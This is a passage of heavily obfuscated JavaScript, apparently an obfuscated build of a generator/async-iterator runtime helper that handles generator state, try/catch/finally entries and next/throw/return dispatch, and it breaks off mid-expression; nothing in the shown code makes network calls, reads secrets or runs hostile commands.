E0D=function(KsD){EP.push(IV);this[rd()[r7(jN)].call(null,If,Ds,lg,d0,IM)]=[p3(jw,[rc()[LJ(km)].call(null,n7,kU),rc()[LJ(Vg)].call(null,xG,GN)])],KsD[Tx()[TB(Cf)](kR,NR,P7,FM)](hID,this),this[HN()[hM(Cf)].call(null,bf,hs,Wc,WE)](cR(bP[gI]));EP.pop();};var tcD=function(vJD){EP.push(fXD);if(vJD||Wx(HN()[hM(ET)](ZB,hs,IM,cR({})),vJD)){var dJD=vJD[CTD];if(dJD){var GcD;return EP.pop(),GcD=dJD.call(vJD),GcD;}if(wq(xA()[tR(FM)](xB,MM,As,OJ),typeof vJD[Ex()[ds(OR)].apply(null,[Id,xB,Vm,fl])])){var bRD;return EP.pop(),bRD=vJD,bRD;}if(cR(Sj[Ex()[ds(IB)](sM,cR(cR({})),LT,kCD)](vJD[Ec()[dP(lJ)].apply(null,[NB,gR,cR([])])]))){var O0D=A4(dj[CN()[dW(FM)](Bm,Vg,jM,YT,cR(lJ),fO)]()),QND=function G0D(){EP.push(If);for(;xR(++O0D,vJD[Ec()[dP(lJ)](NB,TWD,cR(cR({})))]);)if(sBD.call(vJD,O0D)){var fBD;return G0D[rc()[LJ(FM)].apply(null,[HhD,cf])]=vJD[O0D],G0D[xA()[tR(Cc)](DJ,P5,qN,cR(LT))]=cR(bP[LT]),EP.pop(),fBD=G0D,fBD;}G0D[rc()[LJ(FM)].apply(null,[HhD,cf])]=jRD;G0D[xA()[tR(Cc)].call(null,DJ,P5,Xz,IM)]=cR(dj[xA()[tR(bx)](cc,Uq,gI,IM)]());var UBD;return EP.pop(),UBD=G0D,UBD;};var qzD;return qzD=QND[Ex()[ds(OR)](vT,QM,Vm,fl)]=QND,EP.pop(),qzD;}}throw new (Sj[fB()[Gc(Bm)](Id,gI,jM,FY,Bm,gI)])(lE(rsD(vJD),Wx(typeof Ex()[ds(Rm)],lE([],[][[]]))?Ex()[ds(hs)].apply(null,[LT,Bm,l2,GDD]):Ex()[ds(Us)](Hs,GP,f0,bR)));};EP.push(jq);WO=function TfD(){return jxD;};var jRD;var jxD={};var WxD=Sj[Rc()[CA(lJ)].call(null,Pf,lg,Dl,zGD,cR([]),OA)][Ec()[dP(ET)](VJ,V6D,dJ)];var sBD=WxD[Tx()[TB(LE)](wI,Xs,JB,hR)];var QID=Sj[Rc()[CA(lJ)](zJ,IB,Dl,zGD,cc,OA)][Tx()[TB(FM)].apply(null,[pP,LT,AB,jp])]||function(CPD,qAD,LfD){return bcD.apply(this,[Aj,arguments]);};var gBD=wq(Wx(typeof xA()[tR(pT)],lE([],[][[]]))?xA()[tR(gI)].apply(null,[bY,vT,cR({}),cR({})]):xA()[tR(FM)](xB,Q1,GP,Cz),typeof Sj[HN()[hM(Xz)].apply(null,[qg,jp,QM,QM])])?Sj[HN()[hM(Xz)].apply(null,[qg,IJ,QM,km])]:{};var CTD=gBD[Lg(typeof Tx()[TB(cJ)],'undefined')?Tx()[TB(ZE)](LE,vf,tP,xB):Tx()[TB(Bm)](lT,x7,G6D,cR(cR([])))]||rd()[r7(wI)](Kb,Ds,sM,H9,TR);var JsD=gBD[Ec()[dP(ZE)](zJ,Xj,cR({}))]||(Wx(typeof Ec()[dP(qN)],lE('',[][[]]))?Ec()[dP(YT)].apply(null,[Ub,mn,Dr]):Ec()[dP(QM)].apply(null,[Xp,Mf,gI]));var kPD=gBD[Ec()[dP(jN)](Dr,pD,Xp)]||rc()[LJ(Dx)](XJ,Fx);try{var q0D=EP.length;var PwD=cR([]);pWD({},HN()[hM(ET)](AC,jN,IM,Bs));}catch(fwD){EP.splice(NJ(q0D,LT),Infinity,jq);pWD=function(tBD,zPD,XRD){return bcD.apply(this,[It,arguments]);};}jxD[HN()[hM(Us)](rM,lg,lT,Fx)]=zAD;var MWD=zx()[XA(wI)](Xz,EID,Id,ZE,Fx);var jzD=zx()[XA(FM)](Xz,EID,Cm,cR(cR(lJ)),mN);var BcD=zx()[XA(jN)].apply(null,[gI,dO,jd,GR,hs]);var sTD=Tx()[TB(QM)].call(null,TR,cJ,W0D,dM);var xJD={};var KND={};pWD(KND,CTD,function(){return JWD.apply(this,[HL,arguments]);});var TzD=Sj[Rc()[CA(lJ)](jM,Vf,Dl,zGD,DJ,OA)][rd()[r7(FM)].call(null,r4,Xz,hR,lY,Dr)];var ZTD=TzD&&TzD(TzD(tcD([])));ZTD&&Lg(ZTD,WxD)&&sBD.call(ZTD,CTD)&&(KND=ZTD);var dND=RND[Ec()[dP(ET)].call(null,VJ,V6D,fs)]=zID[Ec()[dP(ET)].call(null,VJ,V6D,cR({}))]=Sj[Rc()[CA(lJ)].apply(null,[cR(cR([])),QM,Dl,zGD,jp,OA])][xA()[tR(wI)](xJ,WQD,rg,Id)](KND);function mED(dBD){EP.push(MzD);[Ex()[ds(OR)](Rs,OJ,Vm,BT),Wx(typeof fB()[Gc(lJ)],'undefined')?fB()[Gc(LT)](cR(cR(lJ)),D5,N0D,Xs,hs,Nc):fB()[Gc(FM)](MN,ET,sY,TE,cR(cR(lJ)),Nc),Wx(typeof Rc()[CA(Cm)],lE(HN()[hM(ET)](tX,cR(cR(lJ)),IM,Lz),[][[]]))?Rc()[CA(Ds)].call(null,OR,Rs,Ld,NY,qs,f0D):Rc()[CA(OA)].apply(null,[dM,jz,E7,dz,Cf,OA])][Wx(typeof Tx()[TB(pR)],'undefined')?Tx()[TB(Bm)].apply(null,[cR(cR(lJ)),NY,wZD,cR([])]):Tx()[TB(Cf)].apply(null,[Lz,NR,OB,KN])](function(RsD){pWD(dBD,RsD,function(WND){EP.push(SSD);var BED;return BED=this[rc()[LJ(bx)].call(null,bs,Az)](RsD,WND),EP.pop(),BED;});});EP.pop();}function EJD(SsD,VJD,tJD){var tMD=MWD;return function(UTD,CfD){EP.push(HXD);if(Wx(tMD,BcD))throw new (Sj[zx()[XA(lJ)](ET,jSD,lg,lJ,GR)])(xA()[tR(OR)](fT,jT,fE,GN));if(Wx(tMD,sTD)){if(Wx(fB()[Gc(FM)](bx,ET,sY,WKD,OA,jM),UTD))throw CfD;var NPD;return NPD=p3(jw,[rc()[LJ(FM)].apply(null,[HA,cf]),jRD,xA()[tR(Cc)](DJ,Zm,Vm,Xz),cR(lJ)]),EP.pop(),NPD;}for(tJD[Tx()[TB(IM)](bx,xJ,kJ,cf)]=UTD,tJD[Rc()[CA(As)].apply(null,[Zl,lg,dM,jDD,Rs,Bm])]=CfD;;){var IfD=tJD[zx()[XA(MN)](wI,fz,Fz,lJ,jN)];if(IfD){var AID=EzD(IfD,tJD);if(AID){if(Wx(AID,xJD))continue;var mTD;return EP.pop(),mTD=AID,mTD;}}if(Wx(Ex()[ds(OR)](EA,cR(cR([])),Vm,Dm),tJD[Lg(typeof Tx()[TB(Ds)],lE([],[][[]]))?Tx()[TB(IM)](nW,xJ,kJ,GR):Tx()[TB(Bm)](cR(lJ),tl,s4,TR)]))tJD[xA()[tR(km)](nf,jR,EA,Ux)]=tJD[Lg(typeof rc()[LJ(jN)],'undefined')?rc()[LJ(Xp)].apply(null,[UE,QM]):rc()[LJ(MN)].apply(null,[TxD,hTD])]=tJD[Rc()[CA(As)](OR,lT,dM,jDD,km,Bm)];else if(Wx(fB()[Gc(FM)].apply(null,[Nc,ET,sY,WKD,Nc,YT]),tJD[Tx()[TB(IM)](J4,xJ,kJ,cR(cR({})))])){if(Wx(tMD,MWD))throw tMD=sTD,tJD[Rc()[CA(As)].apply(null,[cR(cR(LT)),Wc,dM,jDD,fT,Bm])];tJD[Lg(typeof kA()[LA(Bm)],lE([],[][[]]))?kA()[LA(FM)].apply(null,[xGD,fz,fT,pN,jM]):kA()[LA(ET)].call(null,pR,OND,cf,xZD,Id)](tJD[Rc()[CA(As)].apply(null,[qs,xB,dM,jDD,hR,Bm])]);}else Wx(Rc()[CA(OA)](GN,OR,E7,Zq,Cf,OA),tJD[Tx()[TB(IM)](nf,xJ,kJ,cR(cR([])))])&&tJD[HN()[hM(ZE)](pz,jp,VV,Dr)](Rc()[CA(OA)](Vf,Xp,E7,Zq,cR(cR(LT)),OA),tJD[Rc()[CA(As)].apply(null,[km,qN,dM,jDD,cR(cR([])),Bm])]);tMD=BcD;var PGD=JWD(x6,[SsD,VJD,tJD]);if(Wx(xA()[tR(Xp)](FW,TE,hR,jN),PGD[Tx()[TB(bx)](rg,Bs,Ic,dM)])){if(tMD=tJD[xA()[tR(Cc)](DJ,Zm,cR(lJ),cR({}))]?sTD:jzD,Wx(PGD[Wx(typeof Rc()[CA(KN)],lE([],[][[]]))?Rc()[CA(Ds)](IM,lg,zJ,jXD,Cm,ghD):Rc()[CA(As)](pR,Bs,dM,jDD,TR,Bm)],xJD))continue;var c0D;return c0D=p3(jw,[rc()[LJ(FM)](HA,cf),PGD[Rc()[CA(As)](cR(cR([])),Nc,dM,jDD,cR({}),Bm)],xA()[tR(Cc)].apply(null,[DJ,Zm,Ux,ZR]),tJD[xA()[tR(Cc)].apply(null,[DJ,Zm,cR(cR({})),cR(lJ)])]]),EP.pop(),c0D;}Wx(fB()[Gc(FM)](zJ,ET,sY,WKD,cR({}),LT),PGD[Tx()[TB(bx)](cR(cR(LT)),Bs,Ic,pT)])&&(tMD=sTD,tJD[Tx()[TB(IM)](zJ,xJ,kJ,cR(cR(lJ)))]=Lg(typeof fB()[Gc(jN)],'undefined')?fB()[Gc(FM)](GR,ET,sY,WKD,Vg,GN):fB()[Gc(LT)](sM,tWD,XBD,lBD,Ux,Cz),tJD[Rc()[CA(As)].apply(null,[Wc,lT,dM,jDD,fs,Bm])]=PGD[Wx(typeof Rc()[CA(Dx)],'undefined')?Rc()[CA(Ds)](ZE,wI,F7,vF,Vf,kXD):Rc()[CA(As)](Lz,pP,dM,jDD,Lz,Bm)]);}EP.pop();};}function EzD(OGD,hBD){EP.push(jF);var EsD=hBD[Tx()[TB(IM)](OI,xJ,X4,cR(cR(lJ)))];var ZwD=OGD[Tx()[TB(ZE)](GN,vf,dB,Dr)][EsD];if(Wx(ZwD,jRD)){var MGD;return hBD[zx()[XA(MN)](wI,xc,Fz,Fx,km)]=null,Wx(Wx(typeof fB()[Gc(hs)],lE(HN()[hM(ET)].call(null,L,Xz,IM,cR(cR([]))),[][[]]))?fB()[Gc(LT)].call(null,nx,ZBD,Z1D,EWD,cR(LT),EA):fB()[Gc(FM)](Dr,ET,sY,U6D,lT,qN),EsD)&&OGD[Tx()[TB(ZE)].apply(null,[Vg,vf,dB,Us])][Rc()[CA(OA)](LT,hR,E7,RV,cT,OA)]&&(hBD[Tx()[TB(IM)](cc,xJ,X4,cR(cR(lJ)))]=Rc()[CA(OA)](OI,Vf,E7,RV,cR({}),OA),hBD[Rc()[CA(As)](Xp,GP,dM,R5,EA,Bm)]=jRD,EzD(OGD,hBD),Wx(fB()[Gc(FM)](Bf,ET,sY,U6D,hs,ZE),hBD[Wx(typeof Tx()[TB(VJ)],lE('',[][[]]))?Tx()[TB(Bm)](cR(lJ),vsD,Kb,As):Tx()[TB(IM)](QM,xJ,X4,KN)]))||Lg(Rc()[CA(OA)](jM,gI,E7,RV,Lz,OA),EsD)&&(hBD[Tx()[TB(IM)].call(null,J4,xJ,X4,WE)]=Lg(typeof fB()[Gc(wI)],lE([],[][[]]))?fB()[Gc(FM)].call(null,Dg,ET,sY,U6D,cR({}),Id):fB()[Gc(LT)].call(null,cR(lJ),Pn,pU,nhD,IB,pT),hBD[Rc()[CA(As)](ZE,WE,dM,R5,hs,Bm)]=new (Sj[fB()[Gc(Bm)].apply(null,[lJ,gI,jM,ACD,nf,MN])])(lE(lE(Ec()[dP(IM)].call(null,WN,SN,IB),EsD),Lg(typeof rc()[LJ(Wc)],'undefined')?rc()[LJ(OR)](VA,Vf):rc()[LJ(MN)](PsD,mU)))),EP.pop(),MGD=xJD,MGD;}var WfD=JWD(x6,[ZwD,OGD[Wx(typeof Tx()[TB(sM)],lE([],[][[]]))?Tx()[TB(Bm)](cR(cR([])),pW,tv,Bf):Tx()[TB(ZE)].apply(null,[cR(lJ),vf,dB,cR(cR({}))])],hBD[Rc()[CA(As)].apply(null,[cR(cR(LT)),xJ,dM,R5,Dg,Bm])]]);if(Wx(fB()[Gc(FM)].call(null,QM,ET,sY,U6D,Lz,Vf),WfD[Wx(typeof Tx()[TB(LT)],'undefined')?Tx()[TB(Bm)].call(null,Qr,f9,GCD,IM):Tx()[TB(bx)](cJ,Bs,kE,OA)])){var nwD;return hBD[Tx()[TB(IM)](cR(LT),xJ,X4,Ux)]=fB()[Gc(FM)](lT,ET,sY,U6D,Cm,wI),hBD[Rc()[CA(As)].apply(null,[Xz,ZE,dM,R5,gI,Bm])]=WfD[Rc()[CA(As)].apply(null,[Ds,Cf,dM,R5,jM,Bm])],hBD[Lg(typeof zx()[XA(pN)],lE(HN()[hM(ET)](L,fs,IM,Dx),[][[]]))?zx()[XA(MN)](wI,xc,Fz,cR(cR(lJ)),MN):zx()[XA(hs)](p0D,xs,nV,fT,WN)]=null,EP.pop(),nwD=xJD,nwD;}var UND=WfD[Wx(typeof Rc()[CA(FM)],'undefined')?Rc()[CA(Ds)].apply(null,[Pf,QM,VcD,Bs,hR,F1D]):Rc()[CA(As)](cR(LT),vf,dM,R5,jM,Bm)];var xRD;return xRD=UND?UND[xA()[tR(Cc)].call(null,DJ,MzD,cR({}),Xz)]?(hBD[OGD[xA()[tR(sM)].apply(null,[sM,mI,Nc,QM])]]=UND[Wx(typeof rc()[LJ(fs)],lE([],[][[]]))?rc()[LJ(MN)](pR,cxD):rc()[LJ(FM)](q6,cf)],hBD[Lg(typeof Ex()[ds(xJ)],'undefined')?Ex()[ds(OR)].call(null,GP,Cm,Vm,Bv):Ex()[ds(hs)].call(null,kR,Xp,HXD,KJD)]=OGD[rc()[LJ(Cc)](MR,Rv)],Lg(Rc()[CA(OA)].call(null,YT,jp,E7,RV,Us,OA),hBD[Tx()[TB(IM)](xB,xJ,X4,Us)])&&(hBD[Lg(typeof Tx()[TB(OR)],lE('',[][[]]))?Tx()[TB(IM)](IB,xJ,X4,pN):Tx()[TB(Bm)](fs,chD,b8D,ET)]=Ex()[ds(OR)](Xp,pR,Vm,Bv),hBD[Rc()[CA(As)](WN,lT,dM,R5,hs,Bm)]=jRD),hBD[Wx(typeof zx()[XA(xB)],'undefined')?zx()[XA(hs)](d0,KN,RtD,cR(cR(LT)),km):zx()[XA(MN)](wI,xc,Fz,IR,lJ)]=null,xJD):UND:(hBD[Lg(typeof Tx()[TB(Ds)],lE([],[][[]]))?Tx()[TB(IM)].apply(null,[qs,xJ,X4,vT]):Tx()[TB(Bm)].call(null,nx,n2,lY,Cm)]=fB()[Gc(FM)].call(null,DJ,ET,sY,U6D,nx,ZR),hBD[Rc()[CA(As)](xJ,Cf,dM,R5,cR(LT),Bm)]=new (Sj[fB()[Gc(Bm)].call(null,zJ,gI,jM,ACD,IB,OJ)])(Lg(typeof HN()[hM(cT)],'undefined')?HN()[hM(QM)](kO,cR({}),gI,dM):HN()[hM(cc)](wI,Id,XsD,MN)),hBD[zx()[XA(MN)].apply(null,[wI,xc,Fz,lJ,lg])]=null,xJD),EP.pop(),xRD;}GxD[Ec()[dP(ET)].call(null,VJ,V6D,pT)]=RND;QID(dND,HN()[hM(OA)].call(null,Pm,Pf,FM,IB),p3(jw,[Wx(typeof rc()[LJ(hs)],lE([],[][[]]))?rc()[LJ(MN)](qSD,GCD):rc()[LJ(FM)](HI,cf),RND,xA()[tR(Xz)](pN,hg,Bf,Ds),cR(lJ)]));QID(RND,HN()[hM(OA)].call(null,Pm,cT,FM,Wc),p3(jw,[rc()[LJ(FM)](HI,cf),GxD,xA()[tR(Xz)](pN,hg,cR(cR(LT)),ZE),cR(lJ)]));GxD[xA()[tR(Vg)](VJ,dhD,pP,cR(LT))]=pWD(RND,kPD,Wx(typeof Ex()[ds(lT)],lE('',[][[]]))?Ex()[ds(hs)].apply(null,[cf,gI,JPD,vq]):Ex()[ds(ZE)](jz,cR(cR(LT)),Nz,tw));jxD[Ec()[dP(Fx)](pN,Hp,lJ)]=function(PAD){EP.push(XU);var RwD=wq(xA()[tR(FM)](xB,xT,lJ,Vf),typeof PAD)&&PAD[HN()[hM(OA)](VW,J4,FM,cR({}))];var IGD;return IGD=cR(cR(RwD))&&(Wx(RwD,GxD)||Wx(Ex()[ds(ZE)].apply(null,[qs,OR,Nz,j6]),RwD[Lg(typeof xA()[tR(MN)],lE([],[][[]]))?xA()[tR(Vg)].apply(null,[VJ,Md,xB,LT]):xA()[tR(gI)](pR,hq,Kl,OJ)]||RwD[kA()[LA(Bm)](A2,m0D,KN,As,J4)])),EP.pop(),IGD;};jxD[xA()[tR(IB)](qI,wB,cR(cR([])),pP)]=function(KxD){EP.push(XU);Sj[Rc()[CA(lJ)](jN,IB,Dl,Qf,Dg,OA)][Lg(typeof Ex()[ds(Pf)],lE('',[][[]]))?Ex()[ds(QM)](KN,GN,pT,FU):Ex()[ds(hs)](Dx,cR(cR([])),wWD,cXD)]?Sj[Rc()[CA(lJ)].apply(null,[xB,Xz,Dl,Qf,nW,OA])][Ex()[ds(QM)](cR(lJ),vT,pT,FU)](KxD,RND):(KxD[Ec()[dP(qN)].apply(null,[rg,df,nx])]=RND,pWD(KxD,kPD,Ex()[ds(ZE)](rg,IM,Nz,j6)));KxD[Ec()[dP(ET)](VJ,ng,EA)]=Sj[Rc()[CA(lJ)].apply(null,[IR,vT,Dl,Qf,cJ,OA])][xA()[tR(wI)](xJ,OHD,Fx,OI)](dND);var MID;return EP.pop(),MID=KxD,MID;};jxD[rc()[LJ(IB)](UE,Cz)]=function(qcD){return JWD.apply(this,[VQ,arguments]);};mED(wAD[Ec()[dP(ET)].apply(null,[VJ,V6D,lT])]);pWD(wAD[Wx(typeof Ec()[dP(IM)],lE([],[][[]]))?Ec()[dP(YT)](zn,VU,cR(cR({}))):Ec()[dP(ET)].apply(null,[VJ,V6D,cJ])],JsD,function(){return JWD.apply(this,[P6,arguments]);});jxD[xA()[tR(Us)].call(null,GP,Zv,Bf,cR(lJ))]=wAD;jxD[xA()[tR(ZE)](GR,tE,xJ,gI)]=function(hsD,FfD,A0D,GMD,kTD){EP.push(tv);Wx(sU(lJ),kTD)&&(kTD=Sj[xA()[tR(QM)](SA,ULD,WE,TR)]);var TJD=new wAD(zAD(hsD,FfD,A0D,GMD),kTD);var WJD;return WJD=jxD[Ec()[dP(Fx)](pN,KSD,nf)](FfD)?TJD:TJD[Ex()[ds(OR)].call(null,cR(cR(LT)),QM,Vm,fxD)]()[Ex()[ds(km)](ZR,WE,Zl,fxD)](function(BID){EP.push(MP);var GWD;return GWD=BID[xA()[tR(Cc)](DJ,zA,cR([]),cR(cR([])))]?BID[rc()[LJ(FM)](kT,cf)]:TJD[Ex()[ds(OR)](fs,vT,Vm,D0)](),EP.pop(),GWD;}),EP.pop(),WJD;};mED(dND);pWD(dND,kPD,Tx()[TB(cJ)].call(null,jz,hd,NM,TR));pWD(dND,CTD,function(){return JWD.apply(this,[qL,arguments]);});pWD(dND,Ex()[ds(Cf)](Fx,mN,pR,W0D),function(){return JWD.apply(this,[Qw,arguments]);});jxD[CN()[dW(As)](As,Bk,LT,xB,MN,G7)]=function(IJD){return JWD.apply(this,[nX,arguments]);};jxD[kA()[LA(jN)](SCD,MCD,dJ,OA,jp)]=tcD;E0D[Lg(typeof Ec()[dP(Kl)],'undefined')?Ec()[dP(ET)].apply(null,[VJ,V6D,Id]):Ec()[dP(YT)](vZD,XF,hR)]=p3(jw,[HN()[hM(OA)].call(null,Pm,OI,FM,Vm),E0D,HN()[hM(Cf)].apply(null,[nT,cR(lJ),Wc,Cc]),function vzD(BBD){EP.push(fTD);if(this[Lg(typeof Ex()[ds(Cz)],'undefined')?Ex()[ds(cJ)](IR,LT,hs,Mv):Ex()[ds(hs)](cR(cR({})),WE,Fz,kU)]=lJ,this[Wx(typeof Ex()[ds(J4)],'undefined')?Ex()[ds(hs)](VJ,OR,t4,M5):Ex()[ds(OR)](Kl,wI,Vm,ghD)]=lJ,this[Wx(typeof xA()[tR(Cc)],lE([],[][[]]))?xA()[tR(gI)](zGD,lv,Id,As):xA()[tR(km)](nf,AL,LE,cR(cR(LT)))]=this[rc()[LJ(Xp)](cM,QM)]=jRD,this[Lg(typeof xA()[tR(cJ)],lE('',[][[]]))?xA()[tR(Cc)].apply(null,[DJ,bf,cR(cR(LT)),cR([])]):xA()[tR(gI)].call(null,w5,DHD,qs,ZE)]=cR(bP[LT]),this[zx()[XA(MN)].apply(null,[wI,MF,Fz,cR(cR(lJ)),Rs])]=null,this[Tx()[TB(IM)](Cm,xJ,m4,nf)]=Ex()[ds(OR)](cR(cR({})),GN,Vm,ghD),this[Rc()[CA(As)].apply(null,[ZR,wI,dM,JO,Xp,Bm])]=jRD,this[Lg(typeof rd()[r7(Ds)],lE(HN()[hM(ET)](gD,cR(cR([])),IM,bx),[][[]]))?rd()[r7(jN)].apply(null,[If,Ds,fE,BWD,pT]):rd()[r7(gI)](rND,KBD,lJ,sXD,cR(cR([])))][Tx()[TB(Cf)].apply(null,[pP,NR,nF,cR(LT)])](UwD),cR(BBD))for(var sPD in this)Wx(xA()[tR(ET)](Zl,RA,vf,GR),sPD[Lg(typeof Ex()[ds(cf)],lE('',[][[]]))?Ex()[ds(LT)](IB,pP,lg,Af):Ex()[ds(hs)](Id,GN,XXD,HXD)](lJ))&&sBD.call(this,sPD)&&cR(Sj[Ex()[ds(IB)].apply(null,[cJ,cR(lJ),LT,gU])](bxD(sPD[Ex()[ds(Fx)].call(null,jM,rg,Mg,L1D)](LT))))&&(this[sPD]=jRD);EP.pop();},rc()[LJ(Us)](rz,Dx),function(){return JWD.apply(this,[nL,arguments]);},Wx(typeof kA()[LA(As)],lE(HN()[hM(ET)].call(null,AC,cR(cR(LT)),IM,IR),[][[]]))?kA()[LA(ET)].call(null,wCD,pQD,r0,jTD,WE):kA()[LA(FM)].apply(null,[xGD,gDD,OJ,pN,fT]),function ORD(WRD){EP.push(lY);if(this[xA()[tR(Cc)].apply(null,[DJ,XT,Us,Kl])])throw WRD;var gsD=this;function ZJD(AsD,cwD){EP.push(sjD);sGD[Tx()[TB(bx)].call(null,Xp,Bs,sr,cR([]))]=fB()[Gc(FM)](EA,ET,sY,dzD,Cc,kR);sGD[Rc()[CA(As)].apply(null,[EA,J4,dM,MAD,Hs,Bm])]=WRD;gsD[Ex()[ds(OR)](vT,LT,Vm,IND)]=AsD;cwD&&(gsD[Tx()[TB(IM)].apply(null,[cR([]),xJ,VR,Xp])]=Ex()[ds(OR)].call(null,cT,cR(cR(LT)),Vm,IND),gsD[Rc()[CA(As)](TR,EA,dM,MAD,Cm,Bm)]=jRD);var IzD;return EP.pop(),IzD=cR(cR(cwD)),IzD;}for(var QfD=NJ(this[Wx(typeof rd()[r7(cc)],'undefined')?rd()[r7(gI)](vGD,wV,fs,SE,vf):rd()[r7(jN)](If,Ds,jM,HND,wI)][Lg(typeof Ec()[dP(Cm)],lE('',[][[]]))?Ec()[dP(lJ)].apply(null,[NB,sf,Pf]):Ec()[dP(YT)](B7,fd,cc)],LT);Nv(QfD,dj[xA()[tR(bx)](cc,kCD,cR(lJ),bx)]());--QfD){var CND=this[rd()[r7(jN)](If,Ds,nf,HND,vf)][QfD],sGD=CND[Ec()[dP(cJ)](Zb,P8,Id)];if(Wx(rc()[LJ(Vg)].call(null,wz,GN),CND[rc()[LJ(km)].apply(null,[qW,kU])])){var HzD;return HzD=ZJD(Tx()[TB(mN)].call(null,km,Vf,tJ,IB)),EP.pop(),HzD;}if(EjD(CND[Wx(typeof rc()[LJ(fT)],lE('',[][[]]))?rc()[LJ(MN)](hd,xJ):rc()[LJ(km)](qW,kU)],this[Ex()[ds(cJ)].call(null,LT,cR(cR({})),hs,IxD)])){var xAD=sBD.call(CND,Ex()[ds(sM)].apply(null,[cR(cR([])),Zl,Lz,NP])),YxD=sBD.call(CND,Lg(typeof Ex()[ds(gI)],'undefined')?Ex()[ds(Vg)].apply(null,[Rs,OJ,FF,Rz]):Ex()[ds(hs)].apply(null,[KN,IB,phD,ZQD]));if(xAD&&YxD){if(xR(this[Ex()[ds(cJ)](Zl,rg,hs,IxD)],CND[Ex()[ds(sM)].call(null,xJ,kR,Lz,NP)])){var d0D;return d0D=ZJD(CND[Wx(typeof Ex()[ds(lT)],lE('',[][[]]))?Ex()[ds(hs)].call(null,jz,EA,gHD,wI):Ex()[ds(sM)](xB,Hs,Lz,NP)],cR(bP[gI])),EP.pop(),d0D;}if(xR(this[Wx(typeof Ex()[ds(Ds)],'undefined')?Ex()[ds(hs)](OR,Dg,nQD,fLD):Ex()[ds(cJ)].call(null,fT,gI,hs,IxD)],CND[Ex()[ds(Vg)].apply(null,[cR(LT),cR(LT),FF,Rz])])){var txD;return txD=ZJD(CND[Ex()[ds(Vg)].call(null,zJ,TR,FF,Rz)]),EP.pop(),txD;}}else if(xAD){if(xR(this[Ex()[ds(cJ)].call(null,TR,cR(LT),hs,IxD)],CND[Ex()[ds(sM)].apply(null,[Cm,Fx,Lz,NP])])){var gcD;return gcD=ZJD(CND[Wx(typeof Ex()[ds(qN)],'undefined')?Ex()[ds(hs)](nW,lJ,Cf,Gr):Ex()[ds(sM)](cJ,Hs,Lz,NP)],cR(lJ)),EP.pop(),gcD;}}else{if(cR(YxD))throw new (Sj[zx()[XA(lJ)](ET,ULD,lg,OI,hs)])(xA()[tR(Cf)].apply(null,[rg,nb,MN,cR(cR([]))]));if(xR(this[Ex()[ds(cJ)].call(null,Xz,ET,hs,IxD)],CND[Ex()[ds(Vg)](MN,TR,FF,Rz)])){var x0D;return x0D=ZJD(CND[Ex()[ds(Vg)].call(null,Qr,IJ,FF,Rz)]),EP.pop(),x0D;}}}}EP.pop();},HN()[hM(ZE)](wA,Zl,VV,Cf),function UPD(URD,lND){EP.push(Tb);for(var PPD=NJ(this[rd()[r7(jN)].call(null,If,Ds,xJ,xCD,cR(cR({})))][Ec()[dP(lJ)](NB,gz,cR(lJ))],LT);Nv(PPD,bP[gI]);--PPD){var BsD=this[Wx(typeof rd()[r7(OA)],'undefined')?rd()[r7(gI)](pT,HfD,dJ,c5,cR(cR(lJ))):rd()[r7(jN)](If,Ds,FM,xCD,Dg)][PPD];if(EjD(BsD[rc()[LJ(km)](KM,kU)],this[Ex()[ds(cJ)].call(null,pP,cR(LT),hs,wWD)])&&sBD.call(BsD,Ex()[ds(Vg)].call(null,cR(cR({})),cR(cR(lJ)),FF,pD))&&xR(this[Lg(typeof Ex()[ds(FM)],lE([],[][[]]))?Ex()[ds(cJ)](Vg,cR(cR(lJ)),hs,wWD):Ex()[ds(hs)].apply(null,[cR(cR({})),r0,RTD,TCD])],BsD[Ex()[ds(Vg)].call(null,EA,EA,FF,pD)])){var sRD=BsD;break;}}sRD&&(Wx(Wx(typeof Ex()[ds(Cm)],lE('',[][[]]))?Ex()[ds(hs)](cT,cR(cR(lJ)),ThD,AKD):Ex()[ds(qN)](cR(cR({})),cR({}),KN,t3),URD)||Wx(Ex()[ds(qs)](zJ,fs,pN,Ns),URD))&&EjD(sRD[rc()[LJ(km)](KM,kU)],lND)&&EjD(lND,sRD[Ex()[ds(Vg)](cR(cR(lJ)),jp,FF,pD)])&&(sRD=null);var rWD=sRD?sRD[Ec()[dP(cJ)].apply(null,[Zb,RA,cc])]:{};rWD[Wx(typeof Tx()[TB(Rs)],lE([],[][[]]))?Tx()[TB(Bm)](Fx,qN,U8D,KN):Tx()[TB(bx)](lT,Bs,xz,pT)]=URD;rWD[Rc()[CA(As)](Pf,cT,dM,wr,sM,Bm)]=lND;var lfD;return lfD=sRD?(this[Tx()[TB(IM)](WE,xJ,hJ,ET)]=Ex()[ds(OR)](pT,nf,Vm,sB),this[Ex()[ds(OR)].apply(null,[cR(LT),Vm,Vm,sB])]=sRD[Ex()[ds(Vg)].call(null,Xz,cR(cR([])),FF,pD)],xJD):this[rc()[LJ(ZE)](A0,qd)](rWD),EP.pop(),lfD;},rc()[LJ(ZE)].apply(null,[gE,qd]),function rPD(dGD,cED){EP.push(Ul);if(Wx(fB()[Gc(FM)](DJ,ET,sY,DV,Hs,fs),dGD[Tx()[TB(bx)](xJ,Bs,UID,fE)]))throw dGD[Rc()[CA(As)].apply(null,[cc,Cf,dM,D5,cR(cR({})),Bm])];Wx(Lg(typeof Ex()[ds(vf)],'undefined')?Ex()[ds(qN)](cR(cR(lJ)),Pf,KN,Df):Ex()[ds(hs)].apply(null,[Dr,IJ,RTD,GCD]),dGD[Tx()[TB(bx)](sM,Bs,UID,hR)])||Wx(Lg(typeof Ex()[ds(WE)],lE([],[][[]]))?Ex()[ds(qs)].apply(null,[Nc,cR(LT),pN,B0]):Ex()[ds(hs)](Dg,cR(cR(LT)),XF,qSD),dGD[Tx()[TB(bx)](MN,Bs,UID,jM)])?this[Ex()[ds(OR)].call(null,Ds,FM,Vm,x4)]=dGD[Lg(typeof 